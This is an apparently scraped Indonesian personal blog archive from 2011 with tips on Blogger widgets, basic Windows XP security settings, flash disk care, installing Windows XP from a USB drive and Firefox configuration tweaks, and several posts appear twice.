Tanpa panjang lebar saya langsung saja memberikan beberapa script menarik yg mungkin anda inginkan...
Antara lain sebagai berikut :
1. Cara Membuat Text Box
2. Cara Membuat tulisan berjalan
Copy Kode scipt diatas dan paste ke gadget Html/javascript anda. ganti teks "Wellcome To My Blog" sesuai dengan yang anda inginkan.
3. Pasang jam dunia di blog.
a. Kunjungi situs www.clocklink.com
b. Dalam menu vertikal di sebelah kiri pilih World Clock
c. Klik View HTML Tag
d. Pilih warna yang Anda suka
e. Time Zone : Pilih GMT +07:00
f. Size : Plih ukuran yang Anda sukai
g. Copy kode HTML yang ada di bawahnya, jika tidak bisa anda bisa copy kode yang satunya
h. Tempatkan kodenya di Blog Anda
4. Cara animasi gajah loncat
5. Cara Animasi Helikopter Pada Blog
6. script memberi efek salju pada blogger anda.
untuk merubah warna silahkan ganti sesuka anda mudah saja, untuk tulisan Green bisa anda ganti sesuai kebutuhan, contohnya ini :
Blue Cyan Green Orange Purple Red Silver White Yellow
sebagai panduan dan pilihan lebih banyak lagi nieh ane kasih link nya CLICK HERE...
SEMOGA BERMANFAAT YA GAN
Sabtu, 19 November 2011
Sabtu, 25 Juni 2011
Sekuriti XP Sederhana
Cara-cara ini mungkin belum
biasa bagi orang yang belum
mengetahuinya. Namun apa
salahnya mencoba, dan sangat
mungkin membantu pertahanan
komputer anda. Adapun cara- cara tersebut adalah sebagai
berikut.
1. Matikan fungsi “Autorun dan Autoplay”. Cara mematikan autorun dan
autoplay yang saya tahu dapat
dilakukan dengancara
menggunakan REGEDIT untuk
autorun. Dan menggunakan
GPEDIT untuk Autoplay. Fungsi kedua opsi ini sama namun cara
aktifasinya berbeda.
a. Melalui regedit.
Buka regedit melalui: Klik start >
Run > tuliskan “regedit” pada box > klik ok.
Ikuti string berikut :
HKEY_CURRENT_USER/Software/
Microsoft/Windows/
CurrentVersion/Policies/Explorer
Klik ganda NoDriveTypeAutoRun dan masukkan angka 95 pada
Value Data.
b. Melalui gpedit.
Buka gpedit melalui: Klik start >
Run > tuliskan “gpedit.msc” pada box > klik ok.
Ikuti string berikut ini :
Computer Configuration >
Administrative Templates >
System
Klik double Turn Off Autoplay dan klik enabled.
2. Aktifkan fungsi disbled Copy
Paste melalui USB.
Aktifkan fungsi copy paste USB
jika diperlukan saja. Konfigurasi
ini dapat dilakukan melalui regedit dengan menggunakan
string berikut ini.
a. Klik Start > Run > tuliskan
“regedit” > klik ok. Klik HKEY_LOCALMACHINE > SYSTEM
> CurrentControlSet > Control
b. Klik kanan pada Control pilih
New>Key, beri nama
“StorageDevicePolicies”.
c. Klik kanan pada
StorageDevicePolicies, pilih New >
DWord Value beri nama
“WriteProtect”.
d. Klik double pada WriteProtect
tersebut, dan ganti value
datanya menjadi 1.
e. Kemudian Restart Komputer/
Laptop Anda.
Jika berhasil, setiap kali mengcopy paste file, maka akan
muncul komentar : Error Copying
File or Folder.
Jika ingin mengembalikan ke
kondisi semula, ganti value
datanya menjadi 0. 3. Update Antivirus.
Update antivirus ini dimaksudkan
untuk memperbaharui database
virus-virus baru yang belum
teridentifikasi oleh antivirus yang
kita gunakan. Sehingga setelah diupdate, antivirus dapat
mengenali virus tersebut. Update
antivirus dapat dilakukan dengan
mendownload file update melalui
situs produsen antivirus yang
kita gunakan. Dapat juga dilakukan dengan automatic
update ketika komputer kita
terhubung ke internet.
4. Scan Flash Disk.
Scanlah setiap flash disk yang
terhubung ke komputer. Buka file-file flash disk setelah proses
scan selesai dan dinyatakan
bersih atau virus yang bercokol
di dalam flash disk telah
terhapus atau diperbaiki.
5. Kenali File Application yang dianggap aneh.
Tindakan ini dilakukan dengan
tujuan agar file application
tersebut tidak kita jalankan.
Karena proses penyebaran Virus
dilakukan melalui file-file jenis ini. Infeksi dapat terjadi setelah file-
file tersebut dijalankan. Hal ini
dapat terjadi jika antivirus anda
tidak mengenali virus dengan
jenis tertentu. Bisa jadi karena
belum meng-Update antivirus. Maka perhatikanlah poin ini.
6. Hindari kebiasaan menyimpan
file di Drive tempat Sistem
Operasi di installkan. Biasanya
drive yang digunakan adalah C:\ .
Maka simpanlah file dan data yang penting diluar drive ini,
seperti D:\ atau E:\ jika ada. Hal
ini dilakukan untuk menghindari
kemungkinan terburuk jika
Komputer perlu diinstall Ulang.
Sehingga tidak merepotkan dalam membackup data-data
yang terdapat di Drive tempat
OS (sistem Operasi) bercokol.
7. Lakukanlah Backup sistem
operasi dengan menggunakan
applikasi sejenis Ghost. Hal ini sangat membantu anda dalam
menghindari install ulang Sistem
Operasi. Sebenarnya Penggunaan
Ghost sama dengan install ulang
komputer, tetapi lebih cepat dan
simpel karena memungkinkan anda untuk membackup Aplikasi-
aplikasi yang di installkan,
sehingga tidak perlu diinstall
kembali. Backup ini dilakukan
setelah install ulang dan instalasi
beberapa aplikasi yang anda anggap penting, seperti
Antivirus, Ms Word dsg.
8. Buat System Restore pada
Komputer anda.
Tindakan ini lebih simpel
dibandingakan dengan membackup Sistem Operasi.
Restore Point digunakan untuk
mengembalikan kembali bentuk
Windows saat kita membuat
Restore poin terakhir. Caranya
adalah :
a. Setelah proses install Ulang
Sistem operasi, bikin sebuah
restore point. Dengan cara: Klik
Start > All Program > Accessories
> System Tools > System Restore
b. Klik Create a Restore Poin, dan klik Next.
c. Bikin nama restore Point. Dan
Klik Create.
Hal ini menandakan anda
membuat sebuah Restore Poin
dan sewaktu-waktu anda bisa mengembalikan Keadaan Sistem
Operasi anda ke bentuk ketika
Restore Point di buat. Ingat! Ini
hanya berlaku untuk Sistem.
Tidak berpengaruh dalam proses
penyimpanan data. Demikian sedikit cara yang
pernah saya lakukan dalam
meningkatkan keamanan
komputer saya. Semoga cara
tersebut dapat membantu
biasa bagi orang yang belum
mengetahuinya. Namun apa
salahnya mencoba, dan sangat
mungkin membantu pertahanan
komputer anda. Adapun cara- cara tersebut adalah sebagai
berikut.
1. Matikan fungsi “Autorun dan Autoplay”. Cara mematikan autorun dan
autoplay yang saya tahu dapat
dilakukan dengancara
menggunakan REGEDIT untuk
autorun. Dan menggunakan
GPEDIT untuk Autoplay. Fungsi kedua opsi ini sama namun cara
aktifasinya berbeda.
a. Melalui regedit.
Buka regedit melalui: Klik start >
Run > tuliskan “regedit” pada box > klik ok.
Ikuti string berikut :
HKEY_CURRENT_USER/Software/
Microsoft/Windows/
CurrentVersion/Policies/Explorer
Klik ganda NoDriveTypeAutoRun dan masukkan angka 95 pada
Value Data.
b. Melalui gpedit.
Buka gpedit melalui: Klik start >
Run > tuliskan “gpedit.msc” pada box > klik ok.
Ikuti string berikut ini :
Computer Configuration >
Administrative Templates >
System
Klik double Turn Off Autoplay dan klik enabled.
2. Aktifkan fungsi disbled Copy
Paste melalui USB.
Aktifkan fungsi copy paste USB
jika diperlukan saja. Konfigurasi
ini dapat dilakukan melalui regedit dengan menggunakan
string berikut ini.
a. Klik Start > Run > tuliskan
“regedit” > klik ok. Klik HKEY_LOCALMACHINE > SYSTEM
> CurrentControlSet > Control
b. Klik kanan pada Control pilih
New>Key, beri nama
“StorageDevicePolicies”.
c. Klik kanan pada
StorageDevicePolicies, pilih New >
DWord Value beri nama
“WriteProtect”.
d. Klik double pada WriteProtect
tersebut, dan ganti value
datanya menjadi 1.
e. Kemudian Restart Komputer/
Laptop Anda.
Jika berhasil, setiap kali mengcopy paste file, maka akan
muncul komentar : Error Copying
File or Folder.
Jika ingin mengembalikan ke
kondisi semula, ganti value
datanya menjadi 0. 3. Update Antivirus.
Update antivirus ini dimaksudkan
untuk memperbaharui database
virus-virus baru yang belum
teridentifikasi oleh antivirus yang
kita gunakan. Sehingga setelah diupdate, antivirus dapat
mengenali virus tersebut. Update
antivirus dapat dilakukan dengan
mendownload file update melalui
situs produsen antivirus yang
kita gunakan. Dapat juga dilakukan dengan automatic
update ketika komputer kita
terhubung ke internet.
4. Scan Flash Disk.
Scanlah setiap flash disk yang
terhubung ke komputer. Buka file-file flash disk setelah proses
scan selesai dan dinyatakan
bersih atau virus yang bercokol
di dalam flash disk telah
terhapus atau diperbaiki.
5. Kenali File Application yang dianggap aneh.
Tindakan ini dilakukan dengan
tujuan agar file application
tersebut tidak kita jalankan.
Karena proses penyebaran Virus
dilakukan melalui file-file jenis ini. Infeksi dapat terjadi setelah file-
file tersebut dijalankan. Hal ini
dapat terjadi jika antivirus anda
tidak mengenali virus dengan
jenis tertentu. Bisa jadi karena
belum meng-Update antivirus. Maka perhatikanlah poin ini.
6. Hindari kebiasaan menyimpan
file di Drive tempat Sistem
Operasi di installkan. Biasanya
drive yang digunakan adalah C:\ .
Maka simpanlah file dan data yang penting diluar drive ini,
seperti D:\ atau E:\ jika ada. Hal
ini dilakukan untuk menghindari
kemungkinan terburuk jika
Komputer perlu diinstall Ulang.
Sehingga tidak merepotkan dalam membackup data-data
yang terdapat di Drive tempat
OS (sistem Operasi) bercokol.
7. Lakukanlah Backup sistem
operasi dengan menggunakan
applikasi sejenis Ghost. Hal ini sangat membantu anda dalam
menghindari install ulang Sistem
Operasi. Sebenarnya Penggunaan
Ghost sama dengan install ulang
komputer, tetapi lebih cepat dan
simpel karena memungkinkan anda untuk membackup Aplikasi-
aplikasi yang di installkan,
sehingga tidak perlu diinstall
kembali. Backup ini dilakukan
setelah install ulang dan instalasi
beberapa aplikasi yang anda anggap penting, seperti
Antivirus, Ms Word dsg.
8. Buat System Restore pada
Komputer anda.
Tindakan ini lebih simpel
dibandingakan dengan membackup Sistem Operasi.
Restore Point digunakan untuk
mengembalikan kembali bentuk
Windows saat kita membuat
Restore poin terakhir. Caranya
adalah :
a. Setelah proses install Ulang
Sistem operasi, bikin sebuah
restore point. Dengan cara: Klik
Start > All Program > Accessories
> System Tools > System Restore
b. Klik Create a Restore Poin, dan klik Next.
c. Bikin nama restore Point. Dan
Klik Create.
Hal ini menandakan anda
membuat sebuah Restore Poin
dan sewaktu-waktu anda bisa mengembalikan Keadaan Sistem
Operasi anda ke bentuk ketika
Restore Point di buat. Ingat! Ini
hanya berlaku untuk Sistem.
Tidak berpengaruh dalam proses
penyimpanan data. Demikian sedikit cara yang
pernah saya lakukan dalam
meningkatkan keamanan
komputer saya. Semoga cara
tersebut dapat membantu
Jumat, 24 Juni 2011
Life is a choice .... sometimes create doubts: Tips Cara Menjaga/Merawat Flash Disk USB Agar Awet Dipakai Tidak Mudah Rusak Dan Bebas Virus
Life is a choice .... sometimes create doubts: Cara Menginstal Windows Dari USB Flash Disk
Tips Cara Menjaga/Merawat Flash Disk USB Agar Awet Dipakai Tidak Mudah Rusak Dan Bebas Virus
Walaupun harga usb flashdisk saat ini sudah murah dan terjangkau oleh kantong para pelajar dan mahasiswa namun tidak ada salahnya kita menjaga dan merawat usb flash disk yang kita miliki agar kita tidak dibut stres ketika data penting yang ada di dalam flash disk tersebut hilang ke negeri entah berantah.
Berikut ini adalah beberapa tips penting organisasi.org seputar penjagaan dan perawatan dasar usb flash disk :
1. Jangan dijatuhkan atau dipukul-pukul dengan benda keras agar komponen di dalamnya tidak rusak.
2. Hindari suhu panas termasuk terkena sinar matahari langsung serta suhu dingin yang terlalu dingin agar komponen tidak rusak.
3. Jangan dicemplungkan ke dalam air kecuali yakin benar-benar anti air dengan garansi penuh.
4. Hindari medan magnet tinggi seperti speaker, dinamo, dan lain-lain agar media penyimpanan tidak terganggu.
5. Simpanlah flahs disk usb kita di tempat yang benar agar kita tidak lupa menaruhnya akibat ukuran flash disk yang kecil. Simpan di tempat yang bersih dan tertutup dengan baik agar komponen tidak kotor.
6. Selalu buat copy data cadangan atau backup data di komputer atau laptop kita yang dilindungi anti virus atau media lain seperti cd dan dvd agar jika data hilang kita tidak panik dan stress.
7. Setelah kita gunakan di komputer lain lakukan pemindaian atau scan dengan antivirus yang terbaru dan terupdate rutin agar aman dari virus yang ikutan mendompleng usb flash drive bisa diberantas.
8. Jangan langsung mencabut usb flashdisk ketika selesai digunakan agar tidak rusak datanya. Gunakan metode eject atau stop untuk mematikannya terlebih dulu sebelum kita cabut.
9. Normalnya usb flash disk dapat digunakan sebanyak ribuan atau jutaan kali diisi dan dihapus data. Setelah itu flashdisk akan lemah, mati atau rusak. Sebaiknya tidak bekerja atau mengedit pada file yang ada di flash disk. Kopi dulu ke hard disk drive lalu edit, dan setelah selesai kopi kembali file yang sudah diedit ke dalam flah disk.
10. Pilih merek produk flashdisk yang garansi dan purna jual bagus kalau perlu ltw singkatan dari life time warranty. Simpan bon pembelian dengan baik untuk klaim penggantian baru atau perbaikan bila rusak.
11. Jangan terlalu sering format flash disk karena dapat rusak dan mengurangi jumlah batasan hapus tulis. Jika melakukan manage flash disk pilihlah cluster terbesar agar kerja flashdisk tidak berat.
12. Jika ada waktu defrag flash disk anda agar struktur data di dalam flash disk bisa diatur agar kinerja flashdisk kita lebih optimal.
Sekian tips usb flash disk ini saya sampaikan. Kurang lebihnya saya mohon maaf sebesar-besarnya. Tambahkan bila ada tambahan :)
Berikut ini adalah beberapa tips penting organisasi.org seputar penjagaan dan perawatan dasar usb flash disk :
1. Jangan dijatuhkan atau dipukul-pukul dengan benda keras agar komponen di dalamnya tidak rusak.
2. Hindari suhu panas termasuk terkena sinar matahari langsung serta suhu dingin yang terlalu dingin agar komponen tidak rusak.
3. Jangan dicemplungkan ke dalam air kecuali yakin benar-benar anti air dengan garansi penuh.
4. Hindari medan magnet tinggi seperti speaker, dinamo, dan lain-lain agar media penyimpanan tidak terganggu.
5. Simpanlah flahs disk usb kita di tempat yang benar agar kita tidak lupa menaruhnya akibat ukuran flash disk yang kecil. Simpan di tempat yang bersih dan tertutup dengan baik agar komponen tidak kotor.
6. Selalu buat copy data cadangan atau backup data di komputer atau laptop kita yang dilindungi anti virus atau media lain seperti cd dan dvd agar jika data hilang kita tidak panik dan stress.
7. Setelah kita gunakan di komputer lain lakukan pemindaian atau scan dengan antivirus yang terbaru dan terupdate rutin agar aman dari virus yang ikutan mendompleng usb flash drive bisa diberantas.
8. Jangan langsung mencabut usb flashdisk ketika selesai digunakan agar tidak rusak datanya. Gunakan metode eject atau stop untuk mematikannya terlebih dulu sebelum kita cabut.
9. Normalnya usb flash disk dapat digunakan sebanyak ribuan atau jutaan kali diisi dan dihapus data. Setelah itu flashdisk akan lemah, mati atau rusak. Sebaiknya tidak bekerja atau mengedit pada file yang ada di flash disk. Kopi dulu ke hard disk drive lalu edit, dan setelah selesai kopi kembali file yang sudah diedit ke dalam flah disk.
10. Pilih merek produk flashdisk yang garansi dan purna jual bagus kalau perlu ltw singkatan dari life time warranty. Simpan bon pembelian dengan baik untuk klaim penggantian baru atau perbaikan bila rusak.
11. Jangan terlalu sering format flash disk karena dapat rusak dan mengurangi jumlah batasan hapus tulis. Jika melakukan manage flash disk pilihlah cluster terbesar agar kerja flashdisk tidak berat.
12. Jika ada waktu defrag flash disk anda agar struktur data di dalam flash disk bisa diatur agar kinerja flashdisk kita lebih optimal.
Sekian tips usb flash disk ini saya sampaikan. Kurang lebihnya saya mohon maaf sebesar-besarnya. Tambahkan bila ada tambahan :)
Cara Menginstal Windows Dari USB Flash Disk
Ide artikel ini bermula saat ingin memasang Windows pada nettop Telebit Nucleom AG-100. Berhubung nettop tersebut tidak memiliki CD-ROM, InfoKomputer harus menggunakan CD-ROM eksternal. Baru kemudian terpikir, bagaimana jika proses instalasi menggunakan flashdisk? Solusi ini jelas lebih praktis dan murah, karena kita tidak harus membeli CD-ROM eksternal dan tinggal memanfaatkan USB flash disk yang harganya kian terjangkau itu.
Namun untuk melakukannya, kita tidak bisa cuma menaruh file dari CD installer Windows ke flash disk. Kita harus membuat flashdisk tersebut dikenali sebagai bootdisk terlebih dulu. Satu hal yang juga krusial adalah BIOS di notebook/netbook/PC yang akan kita install harus mendukung booting melalui flash disk. Sebenarnya nyaris semua produk baru sudah mendukung hal tersebut, namun kami sarankan Anda cek BIOS PC Anda terlebih dulu.
Jika memang bisa, berikut adalah daftar kelengkapan yang Anda butuhkan.
1. Sebuah PC dengan CD-ROM (untuk melakukan proses persiapan dan transfer file)
2. CD installer Windows XP atau Vista
3. Aplikasi pendukung berupa (ketiganya tersedia di DVD InfoKomputer edisi Februari):
a. USB_PREP8
b. PeToUSB
c. Bootsect.exe
4. Flash disk dengan kapasitas minimal 1GB
Untuk meng download softwere usb_prep8 click disini dan,untuk meng download softwere PeToUSB click disini
Beginilah cara memasukkan installer Windows ke dalam flash disk.
1. Copy file PeToUSB.exe ke dalam folder USB_prep8.
2. Jalankan file usb_prep8.cmd dengan cara klik dua kali. File tersebut berada di dalam folder USB_Prep8. Catatan: Jika PC Anda menggunakan Windows XP2, Anda perlu unblock file tersebut agar bisa berjalan. Caranya, klik kanan>Properties>Unblock
3. Nanti akan muncul file jendela seperti gambar di bawah.
4. Tekan Enter, dan akan muncul jendela.
5. Biarkan semua setting dalam kondisi default (kecuali jika Anda ingin mengganti label drive) dan tekan Start. Ini akan menformat flash disk Anda, jadi pastikan tidak ada file penting di flash disk tersebut.
6. Setelah proses selesai, JANGAN tutup jendela PeToUSB. Biarkan terbuka.
7. Buka command prompt (caranye klik Start>Run>cmd). Pada panel command prompt, masuk ke folder di mana file bootsect.exe tersimpan. Caranya, ketik “cd namafolder”. Sebagai contoh, karena file bootsect.exe berada di dalam folder bootsect yang berada di desktop, kami mengetik “cd desktop” lalu “cd bootsect” (keduanya tanpa tanda petik).
8. Jika bootsect.exe sudah ketemu, ketik “bootsect.exe /nt52 X:” (tanpa tanda petik). Catatan: X: menunjukkan drive untuk flash disk Anda, jadi cari tahu dulu nama drive-nya. Pada kasus kami, nama drive adalah L sehingga perintahnya menjadi “bootsect.exe /nt52 L:”
9. Jika langkah 9 dilakukan dengan benar, akan muncul pesan “Bootcode was successfully updated on all targeted volumes”. Tutup jendela command tersebut dan jendela PeToUSB. catatan: jangan menutup jendela USB_Prep8. Jendela USB_Prep8 harus tetap terbuka.
10. Ketika Anda menutup jendela PeToUSB, di jendela USB_Prep8 secara otomatis akan muncul pilihan menu seperti gambar di bawah. Jika tidak, coba tekan Enter.
11. Pada tahap ini Anda sebenarnya cuma melakukan setting untuk Prep8, cuma caranya adalah memilih berdasarkan nomor menu. Yang harus Anda ganti adalah:
a. Menu 1: memilih drive tempat Windows XP (atau CD-ROM Anda). Caranya klik 1, nanti akan keluar Explorer untuk memilih drive. Pilih nama drive (di PC kami adalah C).
b. Menu 2: memilih Virtual TempDrive, atau drive virtual di harddisk PC Anda sebagai tempat menyimpan data sementara (sebelum dipindahkan ke flash disk). Pilih drive yang tidak ada di PC Anda, misalkan drive T.
c. Menu 3: untuk memilih drive flash disk Anda. Tekan 3 dan pilih drive flash disk yang ingin Anda masukkan Windows.
d. Menu 4: menu ini untuk menjalankan proses selanjutnya. Jika sudah menjalankan menu 1 sampai 3, Anda langsung jalankan menu 4 ini.
12. Nanti akan muncul pop-up window yang akan langsung menghapus drive sementara (yang kita lakukan di menu 2). Tekan Yes.
13. Setelah itu, proses transfer file installer Windows berjalan. Ada dua proses terjadi di sini. Pertama proses transfer file dari CD-ROM ke harddisk, dan kedua dari harddisk ke flash disk. Lamanya proses tergantung kecepatan CD-ROM maupun flash disknya, dan dalam kasus kami sekitar 30 menit.
14. Setelah itu, kita tinggal tancapkan flash disk tersebut ke PC yang akan kita install, dan atur prioritas booting ke flash disk. Ketika dinyalakan, ada dua pilihan yang tersedia. Pilih pilihan nomor 1(TXT Mode Setup Windows XP).
Setelah itu, proses instalasi berjalan seperti biasa, termasuk melakukan proses booting ulang. Tidak ada yang perlu Anda lakukan di sini, cukup tunggu sampai proses instalasi selesai. Yang perlu diperhatikan adalah flash disk tidak boleh dicabut sampai proses selesai (sudah masuk Windows).
Nah, sekarang proses instalasi Windows bisa dilakukan meski Anda tidak memiliki CD-ROM. Praktis kan?
Namun untuk melakukannya, kita tidak bisa cuma menaruh file dari CD installer Windows ke flash disk. Kita harus membuat flashdisk tersebut dikenali sebagai bootdisk terlebih dulu. Satu hal yang juga krusial adalah BIOS di notebook/netbook/PC yang akan kita install harus mendukung booting melalui flash disk. Sebenarnya nyaris semua produk baru sudah mendukung hal tersebut, namun kami sarankan Anda cek BIOS PC Anda terlebih dulu.
Jika memang bisa, berikut adalah daftar kelengkapan yang Anda butuhkan.
1. Sebuah PC dengan CD-ROM (untuk melakukan proses persiapan dan transfer file)
2. CD installer Windows XP atau Vista
3. Aplikasi pendukung berupa (ketiganya tersedia di DVD InfoKomputer edisi Februari):
a. USB_PREP8
b. PeToUSB
c. Bootsect.exe
4. Flash disk dengan kapasitas minimal 1GB
Untuk meng download softwere usb_prep8 click disini dan,untuk meng download softwere PeToUSB click disini
Beginilah cara memasukkan installer Windows ke dalam flash disk.
1. Copy file PeToUSB.exe ke dalam folder USB_prep8.
2. Jalankan file usb_prep8.cmd dengan cara klik dua kali. File tersebut berada di dalam folder USB_Prep8. Catatan: Jika PC Anda menggunakan Windows XP2, Anda perlu unblock file tersebut agar bisa berjalan. Caranya, klik kanan>Properties>Unblock
3. Nanti akan muncul file jendela seperti gambar di bawah.
4. Tekan Enter, dan akan muncul jendela.
5. Biarkan semua setting dalam kondisi default (kecuali jika Anda ingin mengganti label drive) dan tekan Start. Ini akan menformat flash disk Anda, jadi pastikan tidak ada file penting di flash disk tersebut.
6. Setelah proses selesai, JANGAN tutup jendela PeToUSB. Biarkan terbuka.
7. Buka command prompt (caranye klik Start>Run>cmd). Pada panel command prompt, masuk ke folder di mana file bootsect.exe tersimpan. Caranya, ketik “cd namafolder”. Sebagai contoh, karena file bootsect.exe berada di dalam folder bootsect yang berada di desktop, kami mengetik “cd desktop” lalu “cd bootsect” (keduanya tanpa tanda petik).
8. Jika bootsect.exe sudah ketemu, ketik “bootsect.exe /nt52 X:” (tanpa tanda petik). Catatan: X: menunjukkan drive untuk flash disk Anda, jadi cari tahu dulu nama drive-nya. Pada kasus kami, nama drive adalah L sehingga perintahnya menjadi “bootsect.exe /nt52 L:”
9. Jika langkah 9 dilakukan dengan benar, akan muncul pesan “Bootcode was successfully updated on all targeted volumes”. Tutup jendela command tersebut dan jendela PeToUSB. catatan: jangan menutup jendela USB_Prep8. Jendela USB_Prep8 harus tetap terbuka.
10. Ketika Anda menutup jendela PeToUSB, di jendela USB_Prep8 secara otomatis akan muncul pilihan menu seperti gambar di bawah. Jika tidak, coba tekan Enter.
11. Pada tahap ini Anda sebenarnya cuma melakukan setting untuk Prep8, cuma caranya adalah memilih berdasarkan nomor menu. Yang harus Anda ganti adalah:
a. Menu 1: memilih drive tempat Windows XP (atau CD-ROM Anda). Caranya klik 1, nanti akan keluar Explorer untuk memilih drive. Pilih nama drive (di PC kami adalah C).
b. Menu 2: memilih Virtual TempDrive, atau drive virtual di harddisk PC Anda sebagai tempat menyimpan data sementara (sebelum dipindahkan ke flash disk). Pilih drive yang tidak ada di PC Anda, misalkan drive T.
c. Menu 3: untuk memilih drive flash disk Anda. Tekan 3 dan pilih drive flash disk yang ingin Anda masukkan Windows.
d. Menu 4: menu ini untuk menjalankan proses selanjutnya. Jika sudah menjalankan menu 1 sampai 3, Anda langsung jalankan menu 4 ini.
12. Nanti akan muncul pop-up window yang akan langsung menghapus drive sementara (yang kita lakukan di menu 2). Tekan Yes.
13. Setelah itu, proses transfer file installer Windows berjalan. Ada dua proses terjadi di sini. Pertama proses transfer file dari CD-ROM ke harddisk, dan kedua dari harddisk ke flash disk. Lamanya proses tergantung kecepatan CD-ROM maupun flash disknya, dan dalam kasus kami sekitar 30 menit.
14. Setelah itu, kita tinggal tancapkan flash disk tersebut ke PC yang akan kita install, dan atur prioritas booting ke flash disk. Ketika dinyalakan, ada dua pilihan yang tersedia. Pilih pilihan nomor 1(TXT Mode Setup Windows XP).
Setelah itu, proses instalasi berjalan seperti biasa, termasuk melakukan proses booting ulang. Tidak ada yang perlu Anda lakukan di sini, cukup tunggu sampai proses instalasi selesai. Yang perlu diperhatikan adalah flash disk tidak boleh dicabut sampai proses selesai (sudah masuk Windows).
Nah, sekarang proses instalasi Windows bisa dilakukan meski Anda tidak memiliki CD-ROM. Praktis kan?
Senin, 20 Juni 2011
Cara Install Windows XP menggunakan Flash Disk
Kebanyakan model Notebook sekarang sudah tidak lagi dilengkapi dengan CD-Room, pasti kebanyakan dari kita pasti sulit bila System Windows pada Notebook kita rusak dan harus di install ulang. Dan bagaimana bila Notebook tersebut tidak ada fasilitas CD-Room, pasti akan sulit untuk install tapi bila anda punya CD-Room external pasti tidak akan kesulitan untuk instal.
Tapi kali ini saya akan membahas Cara Install Windows XP menggunakan media removable disk atau yang biasa kita sebut dengan flash disk. Perlengkapan yang harus anda miliki untuk membuat Windows Xp pada flash disk adalah sebagai berikut :
1. Siapkan Flash Disk berukuran 1 Giga.
2. Flash boot anda bisa Download disini.
3. Software Ultra Iso bila anda belum memiliki Ultra Iso bisa Download disini.
4. Software Cd Windows Xp, anda bisa gunakan Cd Windows Xp Service Pack (SP1, SP2, SP3) apa saja yang anda miliki.
* Bila semuanya sudah lengkap langkah awal Flash Disk anda harus kosng dalam arti sudah terformat, kalau didalam Flash Disk tersebut masih ada data penting sebaiknya anda backup terlebih dahulu sebelum diformat.
* Setelah itu anda install software flashboot yang tadi sudah anda download pada PC atau Notebook yang lain.
* Masukan CD Installasi Windows Xp pada PC atau Notebook, lalu jalankan aplikasi ultra iso. Apa yang dimaksud dengan ultra iso : software untuk membuat files image yang nantinya akan berbentuk files iso dari dari CD (dengan Ultra Iso).
Tapi kali ini saya akan membahas Cara Install Windows XP menggunakan media removable disk atau yang biasa kita sebut dengan flash disk. Perlengkapan yang harus anda miliki untuk membuat Windows Xp pada flash disk adalah sebagai berikut :
1. Siapkan Flash Disk berukuran 1 Giga.
2. Flash boot anda bisa Download disini.
3. Software Ultra Iso bila anda belum memiliki Ultra Iso bisa Download disini.
4. Software Cd Windows Xp, anda bisa gunakan Cd Windows Xp Service Pack (SP1, SP2, SP3) apa saja yang anda miliki.
* Bila semuanya sudah lengkap langkah awal Flash Disk anda harus kosng dalam arti sudah terformat, kalau didalam Flash Disk tersebut masih ada data penting sebaiknya anda backup terlebih dahulu sebelum diformat.
* Setelah itu anda install software flashboot yang tadi sudah anda download pada PC atau Notebook yang lain.
* Masukan CD Installasi Windows Xp pada PC atau Notebook, lalu jalankan aplikasi ultra iso. Apa yang dimaksud dengan ultra iso : software untuk membuat files image yang nantinya akan berbentuk files iso dari dari CD (dengan Ultra Iso).
Rabu, 15 Juni 2011
Gambar Gerhana Bulan Tadi Malam"Kamis, 16 Juni 2011"
Awal Gerhana
Mulai Gerhana
Puncak Gerhana
Akhir Gerhana
nieh..buat anda yg ketinggalan tadi malam....
Mulai Gerhana
Puncak Gerhana
Akhir Gerhana
nieh..buat anda yg ketinggalan tadi malam....
Jumat, 10 Juni 2011
Sabtu, 21 Mei 2011
Jumat, 13 Mei 2011
Hack Mozila firefox agar kinerja lebih cepat
Hy, ketemu lagi sama org paling ganteng sejagad raya indonesia. kali ini Fikry akan membuat tutor atau dalam bahasa gaulnya
“Sharing” hehehe. tentang hacking mozilla fire fox biar cepet gitu deh koneksi nya jd wus wus wus. sblm nya makasih dl buat om google .
oke langsung aja deh ga perlu lama² pegel liatnya ).
1. Buka Mozilla.
2. Ketikan di addres bar “about:config” (tanpa tanda patik).
3. Scroll mouse anda kebawah dan cari “network.http.max-connections“, double klik dan masukan nilai “64“.
4. Cari “network.http.max-connections-per-server“, double klik dan masukan nilai “21“.
5. Cari ‘network.http.max-persistent-connections-per-server“, double klik dan masukan nilai “8“.
6. Doube klik pada “network.http.pipelining ” menjadi “true“.
7. Cari “network.http.pipelining.maxrequests“, double klik dan masukan nilai “100“.
8. Double klik pada “network.http.proxy.pipelining” menjadi “true“.
